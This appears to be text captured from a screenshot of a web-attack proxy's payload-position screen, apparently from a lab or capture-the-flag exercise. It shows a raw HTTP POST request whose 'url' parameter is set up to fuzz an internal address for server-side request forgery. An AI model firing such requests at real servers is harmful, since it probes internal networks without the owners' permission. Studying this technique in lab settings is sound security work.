 ? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
攻击类型: 狙击手（Sniper）
1 POST / HTTP/1.1
2 Host: 192.168.31.54:8080
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.54:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safa
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
10 Referer: http://192.168.31.54:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Connection: close
14
15 url=http%3A%2F%2F172.72.23.22%3A80%2F§phpinfo.php§